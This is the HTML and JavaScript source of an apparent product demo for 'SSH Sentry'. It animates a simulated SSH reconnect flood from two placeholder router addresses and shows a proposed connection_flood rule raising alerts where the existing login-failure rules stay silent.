
<file: demo/reconnect-flood-demo.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Catching a reconnect flood: connection_flood rule (simulation) | SSH Sentry</title>
<meta name="description" content="Simulation: how the SSH Sentry 2 rule connection_flood flags a router reconnect flood like the one the FAA reported on Nov 13, 2026.">
<style>
:root{--bg:#09090b;--bg2:#0f0f12;--panel:#111114;--line:#232329;--line2:#2e2e36;--fg:#e4e4e7;--muted:#a1a1aa;--dim:#71717a;
--acc:#2dd4bf;--LOW:#86efac;--MEDIUM:#fcd34d;--HIGH:#fb923c;--CRITICAL:#f87171;--ed:#fcd34d;--am:#f472b6;--ok:#86efac;
--sans:ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;
--mono:ui-monospace,SFMono-Regular,Menlo,Consolas,"Liberation Mono",monospace}
*{box-sizing:border-box}
html,body{margin:0;height:100%;background:#050507;color:var(--fg);font:16px/1.5 var(--sans);-webkit-font-smoothing:antialiased;overflow:hidden}
#fit{position:fixed;inset:0;display:flex;align-items:center;justify-content:center}
.stage{width:1280px;height:720px;flex:none;position:relative;overflow:hidden;background:var(--bg);transform-origin:center center;
background-image:linear-gradient(rgba(255,255,255,.018) 1px,transparent 1px),linear-gradient(90deg,rgba(255,255,255,.018) 1px,transparent 1px);background-size:32px 32px}
.mono{font-family:var(--mono)}
/* header */
.hdr{height:54px;display:flex;align-items:center;gap:14px;padding:0 22px;border-bottom:1px solid var(--line);background:rgba(9,9,11,.85)}
.brand{display:flex;align-items:center;gap:9px;font:600 15px var(--mono);color:var(--fg)}.brand svg{color:var(--acc)}
.crumb{font:13px var(--mono);color:var(--dim)}
.sim{font:600 11.5px var(--mono);letter-spacing:.06em;color:#042f2e;background:var(--acc);border-radius:4px;padding:3px 8px}
.sp{margin-left:auto;display:flex;gap:10px;align-items:center}
.clock{font:13px var(--mono);color:var(--fg);background:#0c0c0f;border:1px solid var(--line2);border-radius:6px;padding:4px 10px}
.clock small{color:var(--dim)}
.speed{font:12px var(--mono);color:var(--muted);border:1px solid var(--line2);border-radius:999px;padding:3px 10px;min-width:150px;text-align:center}
/* layout */
.body{position:absolute;top:54px;left:0;right:0;bottom:84px;display:grid;grid-template-columns:420px 1fr;gap:14px;padding:14px 18px 10px}
.panel{background:var(--panel);border:1px solid var(--line);border-radius:10px;position:relative;overflow:hidden}
.ptitle{font:600 11px var(--mono);color:var(--dim);text-transform:uppercase;letter-spacing:.07em;padding:8px 12px;border-bottom:1px solid var(--line);display:flex;gap:8px;align-items:center}
.ptitle .r{margin-left:auto;text-transform:none;letter-spacing:0;color:#52525b}
.left{display:grid;grid-template-rows:1fr 116px 116px;gap:10px;min-height:0}
#map{display:block;width:418px;height:250px}
.rcard{padding:10px 14px;display:grid;grid-template-columns:1fr auto;gap:2px 10px;align-content:start;transition:border-color .3s,box-shadow .3s}
.rcard .nm{font-weight:600;font-size:14.5px;color:#fafafa;display:flex;gap:7px;align-items:center}
.rcard .dot{width:9px;height:9px;border-radius:50%}
.rcard .ip{font:13px var(--mono)}
.rcard .cnt{grid-row:1/3;grid-column:2;text-align:right;font:700 30px var(--mono);line-height:1.1}
.rcard .cnt small{display:block;font:11px var(--mono);color:var(--dim);font-weight:400}
.rcard .meta{grid-column:1/3;font:12px var(--mono);color:var(--muted);display:flex;gap:14px;margin-top:4px}
.rcard .bar{grid-column:1/3;height:6px;background:#1c1c21;border-radius:3px;overflow:hidden;margin-top:6px}
.rcard .bar i{display:block;height:100%;width:0;border-radius:3px}
.rcard.alerting{border-color:var(--HIGH);box-shadow:0 0 0 1px var(--HIGH),0 0 30px -6px rgba(251,146,60,.6)}
.right{display:grid;grid-template-rows:1fr 196px;gap:10px;min-height:0}
.term{background:#0c0c0f;border:1px solid var(--line2)}
.term .ptitle i{width:9px;height:9px;border-radius:50%;background:#27272a;display:inline-block}
#log{margin:0;padding:8px 12px;font:11.6px/1.62 var(--mono);color:#a1a1aa;white-space:pre;overflow:hidden;height:calc(100% - 33px);display:flex;flex-direction:column;justify-content:flex-end}
#log .t{color:#52525b}#log .ed{color:var(--ed)}#log .am{color:var(--am)}#log .ad{color:var(--acc)}#log .ok{color:var(--ok)}#log .er{color:var(--CRITICAL)}
#log div{overflow:hidden;text-overflow:ellipsis}
.rules{display:grid;grid-template-columns:1fr 1.25fr;gap:10px;min-height:0}
.rule{padding:0}
.rule .in{padding:10px 14px;font-size:13px;color:var(--muted)}
.row{display:flex;justify-content:space-between;font:12.5px var(--mono);padding:3px 0;border-bottom:1px dashed #1f1f25}
.row b{color:var(--fg);font-weight:600}
.pill{font:700 12px var(--mono);letter-spacing:.05em;padding:4px 10px;border-radius:5px;border:1px solid currentColor;display:inline-block}
.pill.quiet{color:var(--ok)}.pill.fire{color:var(--HIGH);background:rgba(251,146,60,.12)}.pill.wait{color:var(--dim)}
.status{display:flex;align-items:center;gap:10px;margin-top:9px;font-size:12.5px}
.prog{display:grid;grid-template-columns:118px 1fr 92px;gap:8px;align-items:center;font:12px var(--mono);margin:5px 0}
.prog .b{height:8px;background:#1c1c21;border-radius:4px;overflow:hidden;position:relative}
.prog .b i{display:block;height:100%;width:0}
.prog .b:after{content:"";position:absolute;right:0;top:-2px;bottom:-2px;width:2px;background:#52525b}
.prog .v{text-align:right;color:var(--fg)}
.alist{margin-top:6px;font:11.5px/1.45 var(--mono)}
.alist div{padding:3px 0;color:var(--muted)}
.alist .h{color:var(--HIGH);font-weight:700}
/* alert spotlight */
#spot{position:absolute;left:452px;right:18px;top:72px;background:#140d07;border:1px solid var(--HIGH);border-radius:12px;padding:16px 20px;
box-shadow:0 0 0 1px rgba(251,146,60,.35),0 24px 70px -10px rgba(0,0,0,.85),0 0 60px -10px rgba(251,146,60,.45);opacity:0;transform:translateY(-8px) scale(.98);transition:opacity .35s,transform .35s;pointer-events:none;z-index:5}
#spot.on{opacity:1;transform:none}
#spot .top{display:flex;gap:10px;align-items:center;font:600 12px var(--mono);color:var(--HIGH);letter-spacing:.05em}
#spot .who{margin:10px 0 4px;display:flex;align-items:baseline;gap:14px;flex-wrap:wrap}
#spot .who .ip{font:700 34px var(--mono);color:#fff;background:rgba(251,146,60,.18);border:1px solid var(--HIGH);border-radius:8px;padding:0 10px}
#spot .who .lb{font-size:21px;font-weight:600}
#spot .facts{display:flex;gap:18px;font:13px var(--mono);color:var(--muted);margin:8px 0}
#spot .facts b{color:var(--fg)}
#spot pre{margin:8px 0 0;white-space:pre-wrap;font:12.2px/1.55 var(--mono);color:#e4e4e7;background:#0c0c0f;border:1px solid var(--line2);border-radius:8px;padding:10px 12px}
#spot pre .s{color:var(--HIGH);font-weight:700}#spot pre .x{background:rgba(251,146,60,.25);color:#fff;border-radius:3px;padding:0 2px}
/* caption */
.cap{position:absolute;left:0;right:0;bottom:0;height:84px;border-top:1px solid var(--line);background:rgba(15,15,18,.96);display:flex;align-items:center;gap:16px;padding:0 22px}
.cap .n{font:600 12px var(--mono);color:var(--acc);white-space:nowrap}
.cap .txt{font-size:19px;line-height:1.35;color:#fafafa;transition:opacity .25s}
.cap .txt em{font-style:normal;color:var(--acc)}.cap .txt .e{color:var(--ed)}.cap .txt .a{color:var(--am)}.cap .txt .h{color:var(--HIGH)}
.prg{position:absolute;left:0;bottom:0;height:3px;background:var(--acc);width:0}
/* overlays */
.ov{position:absolute;inset:0;background:rgba(9,9,11,.975);display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity .5s;z-index:8}
.ov.on{opacity:1;pointer-events:auto}
.ovc{max-width:960px;padding:0 40px}
.label{font:500 13px var(--mono);color:var(--acc);letter-spacing:.04em}.label:before{content:"// "}
.ov h1{font-size:50px;letter-spacing:-.02em;line-height:1.1;margin:14px 0 16px;color:#fafafa}
.ov h2{font-size:32px;margin:10px 0 18px;color:#fafafa;letter-spacing:-.02em}
.lead{font-size:20px;color:var(--muted);margin:0 0 20px}
.badges{display:flex;gap:8px;flex-wrap:wrap}
.badge{display:inline-flex;align-items:center;gap:6px;font:12.5px var(--mono);color:var(--muted);border:1px solid var(--line2);border-radius:999px;padding:4px 11px;background:var(--bg2)}
.badge .d{width:6px;height:6px;border-radius:50%;background:var(--acc)}
table{border-collapse:collapse;width:100%;font-size:15px;margin:6px 0 16px;border:1px solid var(--line);border-radius:10px;overflow:hidden}
th,td{text-align:left;padding:9px 12px;border-bottom:1px solid var(--line)}
th{font:600 11.5px var(--mono);color:var(--dim);text-transform:uppercase;letter-spacing:.05em;background:var(--bg2)}
td.m{font-family:var(--mono);font-size:14px}
.callout{border:1px solid var(--line2);border-left:3px solid var(--acc);background:var(--bg2);border-radius:8px;padding:11px 16px;color:var(--muted);font-size:14px;line-height:1.55}
.callout strong{color:var(--fg)}
/* controls */
.ctl{position:fixed;right:14px;bottom:12px;display:flex;gap:6px;align-items:center;z-index:20;font:12px var(--mono);background:rgba(17,17,20,.92);border:1px solid var(--line2);border-radius:8px;padding:6px 8px}
.ctl button{font:12px var(--mono);background:#18181b;color:var(--fg);border:1px solid var(--line2);border-radius:6px;padding:5px 10px;cursor:pointer}
.ctl button:hover{border-color:#3f3f46}
.ctl input{width:160px;accent-color:#2dd4bf}
.ctl span{color:var(--dim);min-width:74px;text-align:right}
body.rec .ctl{display:none}
</style>
</head>
<body>
<div id="fit"><div class="stage" id="stage">
  <div class="hdr">
    <span class="brand"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 2l8 4v6c0 5-3.5 8.5-8 10-4.5-1.5-8-5-8-10V6z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</span>
    <span class="crumb">/ demo / connection-flood</span>
    <span class="sim">SIMULATION · PROPOSED RULE</span>
    <div class="sp">
      <span class="speed" id="speed">paused</span>
      <span class="clock"><small>sim clock </small><span id="clock">2026-11-13 03:14:00.000</span><small> CT</small></span>
    </div>
  </div>

  <div class="body">
    <div class="left">
      <div class="panel"><div class="ptitle">Network view <span class="r">simulated addresses</span></div><canvas id="map" width="836" height="500"></canvas></div>
      <div class="panel rcard" id="card0">
        <div class="nm"><span class="dot" style="background:var(--ed)"></span>El Dorado, AR radio-site router</div>
        <div class="cnt" id="cnt0" style="color:var(--ed)">0<small>connection attempts</small></div>
        <div class="ip" style="color:var(--ed)">192.0.2.41 <span style="color:var(--dim)">(simulated)</span></div>
        <div class="meta"><span id="rate0">idle</span><span id="win0">last 10 s: 0</span></div>
        <div class="bar"><i id="bar0" style="background:var(--ed)"></i></div>
      </div>
      <div class="panel rcard" id="card1">
        <div class="nm"><span class="dot" style="background:var(--am)"></span>Amarillo, TX radar-site router</div>
        <div class="cnt" id="cnt1" style="color:var(--am)">0<small>connection attempts</small></div>
        <div class="ip" style="color:var(--am)">192.0.2.87 <span style="color:var(--dim)">(simulated)</span></div>
        <div class="meta"><span id="rate1">idle</span><span id="win1">last 10 s: 0</span></div>
        <div class="bar"><i id="bar1" style="background:var(--am)"></i></div>
      </div>
    </div>

    <div class="right">
      <div class="panel term"><div class="ptitle"><i></i><i></i><i></i> /var/log/auth.log on ops-ssh01 (simulated SSH server) <span class="r" id="lps">0 lines/s</span></div><div id="log"></div></div>
      <div class="rules">
        <div class="panel rule"><div class="ptitle">Current rules · SSH Sentry 0.2.0</div><div class="in">
          <div class="row"><span>Failed logins (routers)</span><b id="cf">0</b></div>
          <div class="row"><span>Invalid user (routers)</span><b id="ci">0</b></div>
          <div class="row"><span>Brute force: 5 fails / 10 min</span><b id="cb">0 / 5</b></div>
          <div class="row"><span>Pre-auth lines (not counted)</span><b id="cx" style="color:var(--dim)">0</b></div>
          <div class="status"><span class="pill quiet" id="cpill">NO ALERT</span><span id="cnote">nothing to see yet</span></div>
        </div></div>
        <div class="panel rule"><div class="ptitle">Proposed rule · connection_flood <span class="r">100 conns / 10 s, 0 logins</span></div><div class="in">
          <div class="prog"><span style="color:var(--ed)">192.0.2.41</span><span class="b"><i id="p0" style="background:var(--ed)"></i></span><span class="v" id="pv0">0 / 100</span></div>
          <div class="prog"><span style="color:var(--am)">192.0.2.87</span><span class="b"><i id="p1" style="background:var(--am)"></i></span><span class="v" id="pv1">0 / 100</span></div>
          <div class="status"><span class="pill wait" id="npill">WATCHING</span><span id="nnote">0 alerts</span></div>
          <div class="alist" id="alist"></div>
        </div></div>
      </div>
    </div>
  </div>

  <div id="spot"></div>

  <div class="cap"><span class="n" id="capn">1/9</span><span class="txt" id="cap"></span><div class="prg" id="prg"></div></div>

  <div class="ov" id="ovTitle"><div class="ovc">
    <span class="label">SSH Sentry 2 Commercial Edition · detection rule</span>
    <h1>Catching a router reconnect flood</h1>
    <p class="lead">A simulation of how the SSH Sentry 2 rule <span class="mono" style="color:var(--acc)">connection_flood</span> flags the pattern the FAA reported on Nov 13, 2026: about 1,000 connection attempts every 4–5 seconds, none of them logging in.</p>
    <div class="badges"><span class="badge"><span class="d"></span>simulation</span><span class="badge"><span class="d"></span>simulated addresses (RFC 5737)</span><span class="badge"><span class="d"></span>SSH Sentry 2 rule, not in 0.2.0</span></div>
  </div></div>

  <div class="ov" id="ovEnd"><div class="ovc" style="max-width:1080px">
    <span class="label">Result · simulation</span>
    <h2>Current rules: 0 alerts. Proposed rule: 2 alerts, each naming its router.</h2>
    <table>
      <tr><th>Source (simulated)</th><th>Address</th><th>Attempts</th><th>Current rules</th><th>connection_flood</th></tr>
      <tr><td><span style="color:var(--ed)">●</span> El Dorado, AR radio-site router</td><td class="m">192.0.2.41</td><td class="m">5,000 in 20 s</td><td style="color:var(--ok)">no alert</td><td style="color:var(--HIGH)">HIGH at attempt #100 (0.40 s in)</td></tr>
      <tr><td><span style="color:var(--am)">●</span> Amarillo, TX radar-site router</td><td class="m">192.0.2.87</td><td class="m">4,000 in 20 s</td><td style="color:var(--ok)">no alert</td><td style="color:var(--HIGH)">HIGH at attempt #100 (0.50 s in)</td></tr>
      <tr><td><span style="color:var(--acc)">●</span> Ops admin workstation</td><td class="m">198.51.100.23</td><td class="m">1 (logged in)</td><td>normal</td><td>not flagged</td></tr>
    </table>
    <div class="callout"><strong>What this is and isn't.</strong> This is a simulation. The real Nov 13 event was router traffic on the FAA's FTI network, not SSH logins. SSH Sentry reads SSH logs, so it would only see a flood like this if it hit an SSH server SSH Sentry watches. Router addresses here are placeholders, and <span class="mono">connection_flood</span> is built into SSH Sentry 2 (the <a href="https://github.com/sshsentry/sshsentry/tree/main/editions/commercial">Commercial Edition</a>, experimental); the released SSH Sentry 0.2.0 doesn't include it. On-screen labels still say "proposed" because the animation predates the build. FAA figures come from AeroTime and Axios coverage on Nov 16, 2026.</div>
  </div></div>
</div></div>

<div class="ctl" id="ctl"><button id="bPlay">Pause</button><button id="bRe">Replay</button><input id="scrub" type="range" min="0" max="76" step="0.1" value="0"><span id="tt">0.0 / 76s</span></div>

<script>
"use strict";
// ---- scenario (identical to flood_demo.py) ----
const SRC=[{ip:"192.0.2.41",cls:"ed",label:"El Dorado, AR radio-site router (simulated)",short:"El Dorado, AR radio-site router",start:5,rate:250,dur:20,salt:17,pid0:20000,port0:40001},
           {ip:"192.0.2.87",cls:"am",label:"Amarillo, TX radar-site router (simulated)",short:"Amarillo, TX radar-site router",start:9,rate:200,dur:20,salt:53,pid0:40000,port0:51007}];
const THRESH=100,WIN=10,SERVER="10.20.0.5",T0=Date.UTC(2026,10,13,9,14,0); // 03:14:00 CT = 09:14:00 UTC
const ADMIN=[[0.512,'sshd[1901]: Connection from <span class="ad">198.51.100.23</span> port 51422 on 10.20.0.5 port 22'],
 [0.731,'sshd[1901]: <span class="ok">Accepted publickey for chris</span> from <span class="ad">198.51.100.23</span> port 51422 ssh2: ED25519 SHA256:q3Vd9m…'],
 [0.733,'sshd[1901]: pam_unix(sshd:session): session opened for user chris(uid=1000) by (uid=0)'],
 [27.640,'sshd[1901]: Received disconnect from <span class="ad">198.51.100.23</span> port 51422:11: disconnected by user'],
 [27.641,'sshd[1901]: Disconnected from user chris <span class="ad">198.51.100.23</span> port 51422']];
const kind=(i,salt)=>{const h=(i*2654435761+salt*97)%100;return [(i>=10&&h<22)?"drop":(h<70?"closed":"noident"),h]};
const port=(s,i)=>32768+(s.port0+i*7)%28231;
const attempts=(s,t)=>t<s.start?0:Math.min(s.rate*s.dur,Math.floor((t-s.start)*s.rate+1e-9)+1);
const alertT=s=>s.start+(THRESH-1)/s.rate;
const fmt=(t,ms=true)=>{const d=new Date(T0+t*1000),p=n=>String(n).padStart(2,"0");
  return `2026-11-13 ${p(d.getUTCHours()-6)}:${p(d.getUTCMinutes())}:${p(d.getUTCSeconds())}`+(ms?"."+String(d.getUTCMilliseconds()).padStart(3,"0"):"")};
const n0=n=>n.toLocaleString("en-US");

// ---- timeline: [wallStart, wallEnd, simStart, simEnd] ----
const SEG=[[0,13,0,0],[13,19,0,4.8],[19,29,4.8,5.45],[29,35,5.45,5.45],[35,40,5.45,8.8],[40,48,8.8,9.55],[48,54,9.55,9.55],[54,62,9.55,29.5],[62,76,29.5,29.5]];
const TOTAL=76;
const CAPS=[[0,"Title",""],
 [7,"Context",'On Nov 13, 2026 the FAA reported <em>~1,000 connection attempts every 4–5 seconds</em> on its FTI network, traced to routers in <span class="e">El Dorado, AR</span> and <span class="a">Amarillo, TX</span>. This replays that pattern against a simulated SSH server.'],
 [13,"Normal traffic","Normal traffic first: an admin logs in with a key. SSH Sentry records it, and there's nothing to alert on."],
 [19,"Flood starts",'<span class="e">03:14:05</span>: the El Dorado router (simulated) starts opening SSH connections and <em>dropping them before login</em>, 250 a second. Shown in slow motion.'],
 [24,"The gap","Current rules count failed, invalid and accepted logins. This traffic never reaches a login prompt, so they stay <em>silent</em>."],
 [28.2,"Alert",'Proposed rule fires at <span class="h">attempt #100</span>, 0.40 s in: <span class="h">HIGH</span>, <span class="e">192.0.2.41</span>, El Dorado, AR radio-site router.'],
 [35,"Still flooding","The flood keeps going at about 1,000 attempts every 4 seconds. A 5-minute cool-down sends one alert per source, not thousands."],
 [40,"Second router",'<span class="a">03:14:09</span>: the Amarillo router (simulated) starts the same loop, about 1,000 attempts every 5 seconds.'],
 [47.4,"Alert",'Second alert at <span class="h">attempt #100</span>, 0.50 s in: <span class="h">HIGH</span>, <span class="a">192.0.2.87</span>, Amarillo, TX radar-site router.'],
 [54,"20 seconds later",'After 20 seconds: <span class="e">5,000</span> + <span class="a">4,000</span> attempts. Current rules: <em>0 alerts</em>. Proposed rule: <span class="h">2 alerts</span>, each naming the exact router.'],
 [62,"Summary","Simulation of a proposed rule with placeholder addresses. It isn't a claim that SSH Sentry would have stopped the real FAA event."]];

function simAt(w){for(const [a,b,s0,s1] of SEG){if(w>=a&&w<b)return [s0+(s1-s0)*(w-a)/(b-a),(s1-s0)/(b-a),a];}return [29.5,0,TOTAL]}

// ---- log lines as a pure function of sim time ----
function logLines(t,max){
  const ev=[];
  for(const [at,m] of ADMIN) if(at<=t) ev.push([at,m]);
  for(const s of SRC){
    const n=attempts(s,t); if(!n) continue;
    if(n>=10){const tt=s.start+10/s.rate-0.0001; if(s===SRC[0]) ev.push([tt,'sshd[812]: <span class="er">error: beginning MaxStartups throttling</span>']);}
    for(let i=Math.max(0,n-max);i<n;i++){
      const at=s.start+i/s.rate,[k,h]=kind(i,s.salt),p=port(s,i),pid=s.pid0+i,ip=`<span class="${s.cls}">${s.ip}</span>`;
      if(k==="drop"){ev.push([at,`sshd[812]: drop connection #${10+h%21} from [${ip}]:${p} on [${SERVER}]:22 past MaxStartups`]);continue}
      ev.push([at,`sshd[${pid}]: Connection from ${ip} port ${p} on ${SERVER} port 22`]);
      const dt=(8+h%30)/1000;
      if(k==="closed"){if(at+dt<=t)ev.push([at+dt,`sshd[${pid}]: Connection closed by ${ip} port ${p} [preauth]`])}
      else if(at+dt+0.12<=t)ev.push([at+dt+0.12,`sshd[${pid}]: Did not receive identification string from ${ip} port ${p}`]);
    }
  }
  ev.sort((a,b)=>a[0]-b[0]);
  return ev.slice(-max).map(([at,m])=>`<div><span class="t">${fmt(at).slice(11)} ops-ssh01 </span>${m}</div>`).join("");
}

// ---- alert text (same format as flood_demo.py) ----
function alertLine(s){
  const last=alertT(s),first=s.start,span=last-first,rate=(THRESH-1)/span;
  return `[${fmt(last,false)}] HIGH: Connection flood. ${THRESH} SSH connections from ${s.ip} (${s.label}) in ${span.toFixed(2)} sec (~${Math.round(rate)}/sec), all dropped before login; 0 login attempts. First seen ${fmt(first)}, last ${fmt(last)} (attempt #${THRESH} from this source). This is not password guessing: a device or script is opening and dropping connections in a loop. Check the device at ${s.ip}; if it is not expected, rate-limit or block it at the firewall.`;
}
function spotHTML(s){
  const esc=alertLine(s).replace(/HIGH:/,'<span class="s">HIGH:</span>').replaceAll(s.ip,`<span class="x">${s.ip}</span>`).replace(`(${s.label})`,`(<span class="x">${s.label}</span>)`);
  const col=s.cls==="ed"?"var(--ed)":"var(--am)";
  return `<div class="top"><span class="pill fire">HIGH</span> NEW RULE · connection_flood · ALERT <span style="margin-left:auto;color:var(--dim)">sshsentry output</span></div>
  <div class="who"><span class="ip">${s.ip}</span><span class="lb" style="color:${col}">${s.label}</span></div>
  <div class="facts"><span>attempt <b>#${THRESH}</b></span><span>window <b>${(alertT(s)-s.start).toFixed(2)} s</b></span><span>rate <b>~${s.rate}/s</b></span><span>login attempts <b>0</b></span><span>current rules <b style="color:var(--ok)">silent</b></span></div>
  <pre>${esc}</pre>`;
}

// ---- map canvas ----
const cv=document.getElementById("map"),cx=cv.getContext("2d");
const NODES={ed:[560,390],am:[120,110],srv:[620,190]};
function drawMap(t,w){
  cx.clearRect(0,0,836,500);
  cx.font="22px ui-monospace,monospace";
  // states (stylised boxes)
  const st=(x,y,ww,hh,name)=>{cx.strokeStyle="#26262d";cx.lineWidth=2;cx.setLineDash([6,6]);cx.strokeRect(x,y,ww,hh);cx.setLineDash([]);cx.fillStyle="#3f3f46";cx.fillText(name,x+10,y+28)};
  st(20,30,440,450,"TX");st(480,250,300,230,"AR");
  for(const [i,s] of SRC.entries()){
    const [x,y]=NODES[s.cls],[sx,sy]=NODES.srv,col=s.cls==="ed"?"#fcd34d":"#f472b6";
    const active=t>=s.start&&t<=s.start+s.dur, alerted=t>=alertT(s);
    cx.strokeStyle=active?col+"55":"#2e2e36";cx.lineWidth=2;cx.beginPath();cx.moveTo(x,y);cx.lineTo(sx,sy);cx.stroke();
    if(active){const k=24,trav=1.1;for(let j=0;j<k;j++){const f=((w/trav)+j/k)%1;const px=x+(sx-x)*f,py=y+(sy-y)*f;cx.fillStyle=col;cx.globalAlpha=0.35+0.65*f;cx.beginPath();cx.arc(px,py,4,0,7);cx.fill();}cx.globalAlpha=1;}
    cx.fillStyle=col;cx.beginPath();cx.arc(x,y,alerted?13:10,0,7);cx.fill();
    if(alerted){cx.strokeStyle="#fb923c";cx.lineWidth=3;cx.beginPath();cx.arc(x,y,20+6*Math.sin(w*5),0,7);cx.stroke();}
    cx.fillStyle="#e4e4e7";cx.font="600 21px ui-sans-serif,system-ui,sans-serif";
    const lab=s.cls==="ed"?["El Dorado, AR","192.0.2.41"]:["Amarillo, TX","192.0.2.87"];
    const ly=s.cls==="ed"?y+38:y-34; cx.fillText(lab[0],x-50,ly); cx.font="19px ui-monospace,monospace";cx.fillStyle=col;cx.fillText(lab[1],x-50,ly+22);
  }
  const [sx,sy]=NODES.srv;cx.fillStyle="#18181b";cx.strokeStyle="#2dd4bf";cx.lineWidth=2.5;cx.beginPath();cx.roundRect(sx-34,sy-28,68,56,8);cx.fill();cx.stroke();
  cx.fillStyle="#2dd4bf";cx.font="600 18px ui-monospace,monospace";cx.fillText("sshd",sx-21,sy+6);
  cx.fillStyle="#a1a1aa";cx.font="18px ui-monospace,monospace";cx.fillText("ops-ssh01",sx-48,sy-62);cx.fillStyle="#52525b";cx.fillText("(simulated)",sx-56,sy-40);
  if(SRC.some(s=>t>=s.start&&t<=s.start+s.dur)){cx.fillStyle="#f87171";cx.font="600 17px ui-monospace,monospace";cx.fillText("✕ dropped",sx+44,sy-4);cx.fillText("  pre-login",sx+44,sy+18);}
}

// ---- render ----
const $=id=>document.getElementById(id);
let lastCap=-1,lastSpot="",lastLog="";
function render(w){
  const [t,spd]=simAt(w);
  $("clock").textContent=fmt(t);
  $("speed").textContent=w<13?"paused":w>=62?"finished":spd===0?"⏸ paused on alert":spd<0.2?`slow motion ${spd.toFixed(3)}×`:`${spd.toFixed(1)}× real time`;
  $("ovTitle").classList.toggle("on",w<7);$("ovEnd").classList.toggle("on",w>=62);
  // caption
  let ci=0;CAPS.forEach((c,i)=>{if(w>=c[0])ci=i});
  if(ci!==lastCap){lastCap=ci;$("cap").innerHTML=CAPS[ci][2]||'<em>SIMULATION</em>: proposed SSH Sentry rule <em>connection_flood</em>. Simulated addresses and server.';$("capn").textContent=`${ci+1}/${CAPS.length} · ${CAPS[ci][1]}`}
  $("prg").style.width=(100*Math.min(w,TOTAL)/TOTAL)+"%";
  // log
  const lg=logLines(t,16);if(lg!==lastLog){$("log").innerHTML=lg;lastLog=lg}
  let lps=0;SRC.forEach(s=>{if(t>=s.start&&t<=s.start+s.dur)lps+=s.rate*1.78});
  $("lps").textContent=lps?`≈${n0(Math.round(lps))} log lines/s (showing latest)`:"quiet";
  // cards + rules
  let pre=0,fired=[];
  SRC.forEach((s,i)=>{
    const n=attempts(s,t),inWin=n-attempts(s,t-WIN),act=t>=s.start&&t<=s.start+s.dur;
    $("cnt"+i).firstChild.textContent=n0(n);
    $("rate"+i).textContent=act?`${s.rate}/s · ~${n0(Math.round(s.rate*(i?5:4)))} per ${i?5:4} s`:(n?"stopped":"idle");
    $("win"+i).textContent=`last 10 s: ${n0(inWin)}`;
    $("bar"+i).style.width=Math.min(100,inWin/(s.rate*WIN)*100)+"%";
    $("p"+i).style.width=Math.min(100,inWin)+"%";
    $("pv"+i).textContent=inWin>=THRESH?`${n0(inWin)} ≥ 100`:`${inWin} / 100`;
    const al=t>=alertT(s)-1e-9;$("card"+i).classList.toggle("alerting",al);
    if(al)fired.push(s);
    pre+=Math.round(n*1.78);
  });
  $("cx").textContent=n0(pre);
  $("cnote").textContent=pre?"0 failed logins: the rules never trigger":"nothing to alert on";
  $("npill").className="pill "+(fired.length?"fire":"wait");$("npill").textContent=fired.length?"ALERT":"WATCHING";
  $("nnote").textContent=`${fired.length} alert${fired.length===1?"":"s"}`;
  $("alist").innerHTML=fired.map(s=>`<div><span class="h">HIGH</span> ${fmt(alertT(s),false).slice(11)} <span style="color:var(--${s.cls})">${s.ip}</span> ${s.short}</div>`).join("");
  // spotlight
